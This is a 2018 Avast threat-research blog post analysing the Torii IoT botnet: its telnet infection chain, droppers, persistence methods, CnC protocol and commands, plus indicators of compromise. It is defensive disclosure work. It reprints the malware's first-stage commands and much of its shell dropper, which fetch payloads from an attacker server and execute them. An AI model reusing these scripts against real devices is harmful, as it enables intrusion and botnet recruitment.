# New Torii Botnet uncovered, more sophisticated than Mirai

blog.avast.com/new-torii-botnet-threat-research

Threat Intelligence Team 27 Sep 2018

New, more sophisticated IoT botnet targets a wide range of devices

*written by Jakub Kroustek, Vladislav Iliushin, Anna Shirokova, Jan Neduchal and Martin Hron*

Disclaimer: Analysis of the server content and samples was done on Thursday, September 20th. Follow the Avast Blog for further updates.

## Introduction

2018 has been a year where the Mirai and QBot variants just keep coming. Any script kiddie now can use the Mirai source code, make a few changes, give it a new Japanese-sounding name, and then release it as a new botnet.

Over the past week, we have been observing a new malware strain, which we call Torii, that differs from Mirai and other botnets we know of, particularly in the advanced techniques it uses.

Unlike the aforementioned IoT botnets, this one tries to be more stealthy and persistent once the device is compromised, and it **does not** (yet) do the usual stuff a botnet does like DDOS, attacking all the devices connected to the internet, or, of course, mining cryptocurrencies.

Instead, it comes with a quite rich set of features for exfiltration of (sensitive) information, modular architecture capable of fetching and executing other commands and executables and all of it via multiple layers of encrypted communication.

Furthermore, Torii can infect a wide range of devices and it provides support for a wide range of target architectures, including MIPS, ARM, x86, x64, PowerPC, SuperH, and others. Definitely, one of the largest sets we've seen so far.

As we've been digging into this strain, we've found indications that this operation has been running since December 2017, maybe even longer.

We would like to give credit to @VessOnSecurity, who actually tweeted about a sample of this strain hitting his telnet honeypot last week.Vess
@VessOnSecurity

My honeypot just caught something substantially new. Spreads via Telnet but not your run-of-the-mill Mirai variant or Monero miner...

First stage is just a few commands that download a rather sophisticated shell script, disguised as a CSS file. (URL is still live.)

```
which
uname -m
which wget
which ftpget
which printf
which echo
id
rm -f /tmp/.session-unix
wget http://104.237.218.85/cs/bg.css -O /tmp/.session-unix
/tmp/.session-unix
rm -f /tmp/.session-unix
rm -f /tmp/.session-unix
busybox wget http://104.237.218.85/cs/bg.css -O /tmp/.session-unix
```

3:20 PM - 19 Sep 2018

101 Retweets 250 Likes

According to this security researcher, telnet attacks have been coming to his honeypot from Tor exit nodes, so we decided to name this botnet strain “**Torii**”.

In this post, we will describe what we know about this strain *so far*, how it is spreading, what are its stages, and we will depict some of its features.

The analysis is still ongoing and further findings will be included in blog post updates.

Now, let’s start with the infection vector.

## Analysis of the initial shell script

The infection chain starts with a telnet attack on the weak credentials of targeted devices followed by execution of an initial shell script. This script looks quite different from typical scripts that IoT malware uses in that it is far more sophisticated.

The script initially tries to discover the architecture of the targeted device and then attempts to download the appropriate payload for that device.The list of architectures that Torii supports is quite impressive: including devices based on x86_64, x86, ARM, MIPS, Motorola 68k, SuperH, PPC - with various bit-width and endianness. This allows Torii to infect a wide range of devices running on these very common architectures.```
#!/bin/sh
CMD="$(uname -m)"
ID="$(id)"
UNKNOWN="UNKNOWN"
FILE_PATH="/tmp/.sessions-unixev"
XT="0VsCfE5PwiBs"
EOF="0VsCfE5EwOBF"
sv="104.237.218.85"
url="http://"$sv"/0"
u=
p=
po="404"
line="\n"
DEBUG=$1

silent() {
  if [ "$DEBUG" = "-d" ] ; then
    "$@"
  else
    "$@" > /dev/null 2>&1
  fi
}

get_su() {
    case "$ID" in
        *"uid=0"*) echo "ROOT" ;;
        *)         su ;;
    esac
}

func_gi() {
    case "$CMD" in
        *"armv4t"*) echo "1" ;;
        *"armv4"*) echo "0" ;;
        *"armv5"*) echo "2" ;;
        *"armv6"*) echo "3" ;;
        *"m68k"*) echo "4" ;;
        *"mipsel"*) echo "7" ;;
        *"mips64"*) echo "6" ;;
        *"mips"*) echo "5" ;;
        *"powerpc"*) echo "8" ;;
        *"ppc"*) echo "8" ;;
        *"sh4"*) echo "9" ;;
        *"sparc"*) echo "10" ;;
        *"x86_64"*) echo "11" ;;
        *"i586"*) echo "12" ;;
        *"rlx"*) echo "5" ;;
        *)         echo $UNKNOWN ;;
    esac
}

arm_group(){
    for i in 0 1 2 3
    do
        if [ "$i" = "$1" ]; then
            return 0
        fi
    done
    return 1
}

mips_group(){
    for i in 5 6 7
    do
```

The malware uses several commands to download binary payloads by executing the following commands: *"wget", "ftpget", "ftp", "busybox wget", or "busybox ftpget".* It uses multiple commands to maximize the likelihood that it can deliver the payload.```
        if [ "$i" = "$1" ]; then
            return 0
        fi
    done
    return 1
}

func_dae() {
    for k in 0 1
    do
        silent echo $1/$k
        for cmd in "wget" "ftpget" "ftp" "busybox wget" "busybox ftpget"
        do
            silent rm -f $FILE_PATH
            case "$cmd" in
            *"wget"*)   silent $cmd $url/$1/$k -O $FILE_PATH ;;
            *"ftpget"*) silent $cmd -u $u -p $p $sv -P $po $FILE_PATH 0/$1/$k ;;
            *"ftp"*)    silent echo -e "open $sv $po\n user $u $p\n binary\n get
0/$1/$k $FILE_PATH\n bye" | ftp -pnv  ;;
            esac
            if [ $? -eq 0 ] && [ -f "$FILE_PATH" ]; then
                break;
            else
                silent rm -f $FILE_PATH
            fi
        done
        silent chmod 777 $FILE_PATH
        silent $FILE_PATH

        if [ $? -eq 0 ]; then
            silent rm -f $FILE_PATH
            echo $XT
            return 0
        else
            silent rm -f $FILE_PATH
        fi
    done
    return 1
}

VALUE=$(func_gi)
silent get_su
if [ "$VALUE" = "$UNKNOWN" ]; then
    for i in 2 0 5 7 6 1 3 4 8 9 10 11 12
    do
        if func_dae $i; then
            break
        fi
    done
elif arm_group $VALUE; then
    for i in $VALUE 2 0 1 3
    do
        if func_dae $i; then
            break
        fi
    done
elif mips_group $VALUE; then
    for i in $VALUE 5 7 6
    do
        if func_dae $i; then
            break
        fi
    done
else
```

If the binaries cannot be downloaded via the HTTP protocol with "*wget"* or "*busybox wget*" commands, it will use FTP. When the FTP protocol is being used, it requires authentication. Credentials are nicely provided in the script:

Username: u="<redacted>"
Password: p="<redacted>"

Port for FTP: po=404

IP of the FTP/HTTP server: 104.237.218.85 (This IP is still alive at the time of writing this post.)By connecting to the FTP server, there is quite a lot going on:

```
├── files
│   ├── ca.crt
│   ├── client.crt
│   ├── server.crt
│   ├── server.key
│   ├── sm_agent_packed
│   └── start-agent.sh
├── ftp
│   └── xferlog - Logs of connection to FTP server
└── nginx
    ├── html  - HTTP server
    │   ├── 0
    │   │   ├── 0
    │   │   │   ├── 0
    │   │   │   ├── 1
    │   │   │   ├── 2
    │   │   │   └── 3
    │   │   ├── 1
    │   │   │   ├── 0
-------------------------------------------------/\/----------------------------------------------
    │   ├── 404.html
    │   ├── 50x.html
    │   ├── cs
    │   │   └── bg.css - Bash script we originally looked at
    │   └── index.html
    ├── logs - Logs of access to Nginx server
    │   ├── access---.log
    │   ├── access-2018-09-07.log
    │   ├── access-2018-09-08.log
    │   ├── access-2018-09-19.log
    │   ├── access-2018-09-20.log
    │   ├── access.log
    │   └── error.log
    ├── md
    │   ├── 0
    │   │   ├── 0
    │   │   │   ├── 0
-------------------------------------------------/\/----------------------------------------------
    │   └── bg.css
    ├── restart-nginx.sh
    ├── start-nginx.sh
    └── stop-nginx.sh
```

*Click to view full file*

Among other things, the server contains logs from the NGINX and FTP servers, payload samples, a bash script that directs the infected devices to this very machine where the malware is hosted, and more. We'll discuss what we found in these logs at the end of this post, but first let's take a look at all the samples that are hosted there.

## Analysis of the 1st stage payload (dropper)

Once the script determines which architecture the target device it is running on, it downloads and executes the appropriate binary from the server. All of these binary files are in the ELF file format. While analyzing these payloads, we found that they are all very similar and are "just" droppers of the second stage payload. What is notable is that they use several methods to make the second stage persistent on the target device. Let's look deeper into the details below.

For our description, we'll focus on the x86 sample with the SHA256 hash:

0ff70de135cee727eca5780621ba05a6ce215ad4c759b3a096dd5ece1ac3d378.

### String ObfuscationFirst we tried to de-obfuscate the sample, so we delved into some of the text strings to look for clues on how the malware works. The vast majority of text strings in the 1st and 2nd stage are encrypted by a simple XOR-based encryption and they are decrypted during runtime when a particular string is needed. You can use the following IDA Python script for decryption:

```
sea = ScreenEA()

max_size = 0xFF

for i in range(0x00, max_size):

  b = Byte(sea+i)

  decoded_byte = (b ^ (0xFEBCEADE >> 8 * (i % 4))) & 0xFF;

  PatchByte(sea+i,decoded_byte)

  if b == 0x00 or decoded_byte == 0x00:

     break
```

e.g. F1 9A CE 91  BD C5 CF 9B B2 8C 93 9B A6 8F BC 00 → '/proc/self/exe'

### Install 2nd Stage ELF File

The core functionality of the first stage is to install another ELF file, the second stage executable, which is contained within the first ELF file.

The file is installed into a pseudo-random location that is generated by combining a predefined location from a fixed list:

- "/usr/bin"
- "/usr/lib"
- $HOME_PATH
- "/system/xbin"
- "/dev"
- $LOCATION_OF_1ST_STAGE
- "/var/tmp"
- "/tmp"

and a filename from another list:

- "setenvi"
- "bridged"
- "swapper"
- "natd"
- "lftpd"
- "initenv"
- "unix_upstart"
- "mntctrd"
- etc.

Putting these two items together creates the destination file path.

### Make the 2nd Stage Persistent

Afterwards, the dropper makes sure that the second stage payload is executed and that it will remain persistent. It is unique in that it is remarkably thorough in how it achieves persistence. It uses at least six methods to make sure the file remains on the device and always runs. And, not just one method is executed – it runs **all** of them.

1. Automatic execution via injected code into ~\.bashrc
2. Automatic execution via "@reboot" clause in crontab
3. Automatic execution as a "System Daemon" service via systemd
4. Automatic execution via /etc/init and PATH. Once again, it calls itself "System Daemon"
5. Automatic execution via modification of the SELinux Policy Management
6. Automatic execution via /etc/inittabAnd, finally, it executes the dropped inner ELF – the second stage payload.

## Analysis of the 2nd stage payload (bot)

The second stage payload is a full-fledged bot capable of executing commands from its master (CnC). It also contains other features such as simple anti-debugging techniques, data exfiltration, multi-level encryption of communication, etc.

Furthermore, many functions found in the second stage are the same as in the first, making it highly likely they are both created by the same author(s).

The code inside of the first stage payload is almost identical in all the versions. This is however not true in the case of the second stage where we find differences among the binaries for various hardware architectures. To describe the core functionality that can be found in most of the versions, we will once again take a look on x86 code found in the sample with SHA256 hash: 5c74bd2e20ef97e39e3c027f130c62f0cfdd6f6e008250b3c5c35ff9647f2abe.

### Anti-Analysis Methods

The anti-analysis methods in this malware are not as advanced as we are accustomed to seeing in Windows or mobile malware, but they are improving.

- It uses the simple anti-analysis method of a 60 seconds sleep() after execution, which probably tries to circumvent simple sandboxes.
- Furthermore, it tries to randomize the process name via prctl(PR_SET_NAME) call to something like "\[[a-z]{12,17}\]" (regular expression) in order to avoid detection of blacklisted process names.
- Finally, the authors are trying to make the analysis harder by stripping the symbols from executables. When we first downloaded the samples from the aforementioned server 104.237.218.85, they all contained symbols, which made their analysis easier. It is interesting to note that a few days later these files were replaced by their stripped versions. No other differences were found between these two versions, leading us to believe that the authors are taking continual action to further protect their executables against analysis.

### CnC Servers

As we already said, this component is a bot that communicates with a master CnC server. The addresses of the CnCs are once again encrypted by the aforementioned XOR-based cipher. It seems that each Torii version contains 3 CnC addresses. The campaign that is currently running tries to get commands from CnC servers running at:

- top.haletteompson.com
- cloud.tillywirtz.com
- trade.andrewabendroth.com

It tries to communicate with the first domain from the list and moves to the next one if it fails. In the case of failure, it also tries to resolve the domain name via Google DNS 8.8.8.8.

| 19 3.037525 | 192.168.22.210 | 192.168.22.1 | DNS | 81 | Standard query 0x79ea A top.haletteompson.com |
|---|---|---|---|---|---|
| 23 3.294168 | 192.168.22.1 | 192.168.22.210 | DNS | 97 | Standard query response 0x79ea A top.haletteompson.com A 66.85.157.90 |

*Resolving CnC domain name*

These three domain names have resolved to IP 66.85.157.90 since September 15, 2018. Some other domains hosted on the same IP are also quite suspicious:

cloud.tillywirtz.com
dushe.cc
editor.akotae.com
press.eonhep.com
web.reeglais.com
psoriasiafreelife.win
q3x1u.psoriasiafreelife.win
server.blurayburnersoftware.com
top.haletteompson.com
trade.andrewabendroth.com
www.bubo.ccwww.dushe.cc

That so many strange looking domains are hosted at one IP address raises concern. Furthermore, the CnC domain names resolved to a different IP address (184.95.48.12) before that.|  | Resolve | Location | Network | ASN | First | Last | Source |
| --- | --- | --- | --- | --- | --- | --- | --- |
| ☐ | 184.95.48.12 | US | 184.95.32.0/19 | 20454 | 2018-06-25 | 2018-09-09 | riskiq |
| ☐ | 66.85.157.90 | US | 66.85.128.0/18 | 20454 | 2018-09-15 | 2018-09-20 | pingly, riskiq |

(History of resolving DNS names hardcoded in the sample)

Some more digging turned up another set of ELF samples belonging to Torii with three different CnC addresses:

- press.eonhep.com
- editor.akotae.com
- web.reeglais.com

They all resolved to the same IP (184.95.48.12) in the past and, for example "press.eonhep.com" was using this IP since **December 8, 2017**. Therefore, we think that this strain has been in existence since at least December 2017 and quite possibly longer.

### CnC Communication

The second stage communicates with these CnC servers via TCP port 443 as well as further encryption layers. It is interesting to note that it uses port 443 as a deception, as it doesn't communicate using TLS but takes advantage of common use of this port for HTTPS traffic. Each message (including replies) forms a structure we call a "message envelope" and each envelope is AES-128 encrypted and there is a MD5 checksum of the content to ensure it hasn't been modified or corrupted. Furthermore, each envelope contains a stream of messages where each message is encrypted by a simple XOR-based encryption, which is different than the one used to obfuscate the strings. It isn't as strong as it looks as the decryption keys are included in the communication.

```
r = rand_id();
v4 = (const void **)memset_wrap(size);
if ( (signed int)size > 0 )
{
    v5 = 0;
    do
    {
        while ( !(v5 & 1) )
        {
            *((_BYTE *)*v4 + v5) = ~s[v5];
            if ( size == ++v5 )
                goto LABEL_7;
        }
        *((_BYTE *)*v4 + v5) = s[v5] ^ r;
        ++v5;
    }
    while ( size != v5 );
}
```

*Algorithm used for encryption of CnC messages*

Torii also exfiltrates the following information while connecting to a CnC server:

- Hostname
- Process ID
- Path to second stage executable
- All MAC addresses found in /sys/class/net/%interface_name%/address + its MD5 hash - this forms some kind of unique victim ID, allowing the bad actor to fingerprint and catalog devices more easily. It is also stored in local files with strange names such as GfmVZfJKWnCheFxEVAzvAMiZZGjfFoumtiJtntFkiJTmoSsLtSIvEtufBgkgugUOogJebQojzhYNaqyVKJqRcnWDtJlNPIdeOMKP, VFgKRiHQQcLhUZfvuRUqPKCtcrjmhtKcYQorAWhqAuZuWfQqymGnWiiZAsljnyNlocePAOHaKHvGoNXMZfByomZqEMbtkOEzQkQq, XAgHrWKSKyJktzLCMcEqYqfoeUBtgodeOjLgfvArTLeOkPSyRxqrpvFWRhRYvVcLeNtMKTdgFhwrypsRoliDeObVxTTuOVfSkzgx, etc.
- Details found by uname() call, including sysname, version, release, and machine.
- Outputs of the following commands designed to gain yet more information on the target device:```
id 2>/dev/null
uname -a 2>/dev/null
whoami 2>/dev/null
cat /proc/cpuinfo 2>/dev/null
cat /proc/meminfo 2>/dev/null
cat /proc/version 2>/dev/null
cat /proc/partitions 2>/dev/null
cat /etc/*release /etc/issue  2>/dev/null
```

### CnC Commands

While analyzing the code, we've found that the bot component is communicating with the CnC with active polling in an endless loop, always asking its CnC whether there are any commands to execute. After receiving a command, it replies with the results of the command execution. Each message envelope has a value specifying which type of command it brings. The same value is used for reply. We have uncovered the following command types:

- **0xBB32** - **Store a file from CnC to a local drive**:
  Receive:

1. Filepath where to store content from CnC
2. Content
3. MD5 checksum of content

- Reply:
  1. File path where the file was stored
  2. Error code

- **0xA16D** - **Receive value of timeout to be used for CnC polling**:
  Receive:

1. DWORD with number of minutes to sleep between CnC contacts

- Reply:
  1. Message with code 66

- **0xAE35** - **Execute a given command in a desired shell interpreter and send outputs back to CnC**:
  Receive:

1. Command to execute in shell (sh -c "exec COMMAND")
2. WORD with execution timeout in seconds (max 60 seconds)
3. String with a path to shell interpreter (optional)

- Reply:
  1. String with outputs (stdout + stderr) of command execution

- **0xA863** - **Store a file from CnC to a given path, change its flags to "rwxr-xr-x" to make it executable and then execute it**:
  Receive:

1. File path where to store content from CnC
2. Content
3. MD5 checksum of content

- Reply:
  1. File path where the file was stored
  2. Return code from execution of that file

- **0xE04B - Check that the given file exists on a local system and return its size**:
  Receive:

1. Filepath to check

- Reply:
  1. File path
  2. File size- **0xF28C** - **Read N bytes from offset O of selected file F and send them to CnC**:
  Receive:

  1. File path to file (F) to read from
  2. QWORD offset (O) where to start reading
  3. DWORD number (N) of bytes to read

- Reply:
  1. File content
  2. Offset
  3. Size of bytes read
  4. MD5 checksum of read content

- **0xDEB7** - **Delete a specified file**
  Receive:

  1. Name of a file to delete

- Reply:
  1. Error code

- **0xC221** - **Download a file from the given URL**
  Receive:

  1. Path where to a store file
  2. URL

- Reply:
  1. File path
  2. URL

- **0xF76F - Get address of a new CnC server and start communication with it.**
  Receive:

  1. ?
  2. New domain name
  3. New port
  4. ?

- Reply:
  1. Repeat the received information

- **0x5B77, 0x73BF**, **0xEBF0, and probably other codes** - **Some kind of communication to ping or get a heartbeat on the target device to ensure the communication partner that the communication channel is working)**:
  Receive:

  1. Everything received is ignored

- Reply:
  1. Repeat the received information

## Analysis of the sm_packed_agent

While we were investigating the server, we found another interesting binary we managed to get from the FTP server that is called "sm_packed_agent". We don't have any evidence that is has been used on the server, but its versatility suggests that it could be used to send any remote command desired to the target device. It contains a GO-written application packed using UPX when unpacked, it has afew interesting strings that suggests it has server-like capabilities:

| | | | |
|---|---|---|---|
| .gopclntab:00000000007A3FD8 | 00000010 | C | main.PrintError |
| .gopclntab:00000000007A4060 | 00000013 | C | main.TcpReceiveAll |
| .gopclntab:00000000007A4074 | 00000009 | C | main.min |
| .gopclntab:00000000007A4118 | 00000010 | C | main.TcpSendAll |
| .gopclntab:00000000007A41C0 | 00000014 | C | main.CommandHandler |
| .gopclntab:00000000007A42F0 | 00000017 | C | main.ConnectionHandler |
| .gopclntab:00000000007A4418 | 00000011 | C | main.StartServer |
| .gopclntab:00000000007A4560 | 0000001F | C | main.GetListenPortFromFilePath |
| .gopclntab:00000000007A4600 | 00000010 | C | main.ParseParam |
| .gopclntab:00000000007A4611 | 0000000E | C | os.Executable |
| .gopclntab:00000000007A4620 | 0000000E | C | os.executable |
| .gopclntab:00000000007A46E8 | 0000000A | C | main.main |
| .gopclntab:00000000007A4760 | 0000000A | C | main.init |

### Underneath, it uses the following 3rd party libraries:Code Reuse

https://github.com/shirou/gopsutil/host

https://github.com/shirou/gopsutil/cpu

https://github.com/shirou/gopsutil/mem

https://github.com/shirou/gopsutil/net

### Possible name of source code:

/go/src/Monitor_GO/agent/agent.go

/go/src/Monitor_GO/sm_agent.go

Some of these libraries are abusing a BSD licence, which requires redistribution of copyright notice. Apparently Torii's authors don't care about copyright infringement.

### Functionality

The functionality of the sm_agent is as follows:

- Takes one parameter on cmdline -p with port number
- Initializes crypto, loads TLS and keys + cert
- Creates server and listening for TLS connection
- Awaits commands encoded in BSON format
- Command handler inside knows these commands:
  - 1: Monitor_GO_agent__Agent_GetSystemInfo
  - 2: Monitor_GO_agent__Agent_GetPerformanceMetrics
  - 7: Monitor_GO_agent__Agent_ExecCmdWithTimeout
    this command seems to be able to run any arbitrary OS command read from BSON payload.

TLS encryption, certificates and keys:

- Agent uses ChaCha20-Poly1305 stream cipher for TLS
- Keys and certs in the same directory
- Self signed certificate of authority ca.crt with name Mayola Mednick
- client.crt issued by ca.crt for Dorothea Gladding
- server.crt + server.key issued by ca.crt for Graham Tudisco

Certificates are self-signed and obviously using fake names.

Start-agent.shThis script is to kill any previous instances of start sm_packed_agent and run it on TCP port 45709 and re-run it again in case it fails.

```
#/bin/sh
LISTEN_PORT=45709

iptables -D INPUT -p tcp --dport $LISTEN_PORT -m state --state NEW -j
ACCEPT
iptables -A INPUT -p tcp --dport $LISTEN_PORT -m state --state NEW -j
ACCEPT

while true
do
  chmod +x sm_agent_packed
  killall sm_agent_packed
  ./sm_agent_packed -p $LISTEN_PORT
  sleep 1
done
```

*A script which runs and keeps running sm_packed_agent*

It is not yet known how Torii authors are using this service, but it is incredibly versatile and could be used to run any command on the device. And because this application is written in GO, it can be easily recompiled to run on virtually any architecture. Taking into account that this file is running on a malware distribution machine, it is quite possible that it is a backdoor or even a service to orchestrate multiple machines.

### Analysis of Logs From the Server 104.237.218.85

Finally, we took a look at the logs we found for both the Nginx server and the FTP server. Such access log can help us understand how many clients actually were infected by Torii or tried to download it.

As we write this blog, Torii authors have already disabled FTP and Nginx logging (more on that below), but looking at the logs that are available, we can generate some simple statistics.

A total of 206 unique IPs connected to the server on September 7th, 8th, 19th, and 20th according to the logs on the server.

Access-2018-09-07.log - 54 unique IPs

Access-2018-09-08.log - 20

Access-2018-09-19.log - 189

Access-2018-09-20.log - 10

It looks like one IP **38.124.61.111** connected to the server **1 056 393** times!

By looking into the logs, it seems that someone actually ran DirBuster-1.0-RC1, trying to figure out what is going on. Brute force DirBuster is used to guess directories/filenames on the web server and generates a large number of requests. It is quite unfortunate if this scan originated from a researcher as there are more elegant approaches in the case of a sophisticated malware like Torii.

By scanning the ports of IP **38.124.61.111,** we can see that there are a few ports open:

```
Host is up (0.27s latency).
Not shown: 65533 filtered ports
PORT      STATE  SERVICE
53/tcp    open   domain
27655/tcp open   unknown
51000/tcp closed unknown
```

On port 27655, there is an SSH banner which states:

"SSH-2.0-OpenSSH_7.4p1 Raspbian-10+deb9u3" It looks like this box is running Raspbian. If you are behind this, write us.

Other logs that are available to us are FTP server logs.There are a few clients that connected and downloaded some files that are not on the FTP server anymore:

Sat Sep 8 08:31:24 2018 1 **128.199.109.115** 6 /media/veracrypt1/nginx/md/zing.txt b _ o r md ftp 0 * c

According to logs we were able to analyze, a total of 592 unique clients were downloading files from this server over a period of a few days. It's important to remember that once the target device receives the payload, it stops connecting to the download server and connects to the CnC server. Therefore, we are likely seeing a snapshot of new devices that were recruited into this botnet over the period of time for which we have log files.

Additionally, there are 8 clients that were using both the HTTP server and the FTP server, which could be the case if downloading using HTTP failed for some reason, or if Torii authors were testing functionality of the bash script or a server set up

We cannot speculate about what we do not have evidence for, but this server could be just one of a number of servers infecting new target devices, and only further investigation will reveal the true scope of this botnet. Given the level of sophistication of the malware we researched, it would seem likely that it is designed to map and control a large number of diverse devices.

## Conclusion

Even though our investigation is continuing, it is clear that Torii is an example of the evolution of IoT malware, and that its sophistication is a level above anything we have seen before. Once it infects a device, not only does it send quite a lot of information about the machine it resides on to the CnC, but by communicating with the CnC, it allows Torii authors to execute any code or deliver any payload to the infected device. This suggests that Torii could become a modular platform for future use. Also, because the payload itself is not scanning for other potential targets, it is quite stealthy on the network layer.

Stay tuned for the follow ups.

## IoC

### CnC

top.haletteompson.com

cloud.tillywirtz.com

trade.andrewabendroth.com

press.eonhep.com

editor.akotae.com

web.reeglais.com

### IP

184.95.48.12

104.237.218.82

104.237.218.85

66.85.157.90

### SHA256
**[click here to view SHA256 hashes]**

Avast is a global leader in cybersecurity, protecting hundreds of millions of users around the world. Protect all of your devices with award-winning virus protection. Safeguard your privacy and encrypt your online connection with SecureLine VPN.

Learn more about products that protect your digital life at avast.com. And get all the latest news on today's cyberthreats and how to beat them at blog.avast.com.